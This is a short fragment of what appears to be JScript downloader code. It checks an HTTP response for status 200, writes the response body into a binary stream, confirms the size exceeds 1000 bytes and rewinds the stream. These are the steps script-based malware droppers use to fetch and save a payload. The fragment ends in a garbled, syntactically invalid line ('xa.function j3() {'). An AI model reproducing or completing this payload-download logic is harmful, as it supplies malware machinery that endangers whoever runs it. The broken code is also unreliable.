 if (xo.status == 200) {
xa.open();
xa.type = 1;
xa.write(xo.responseBody);
if (xa.size > 1000) {
dn = 1;
xa.position = 0;
xa.function j3() {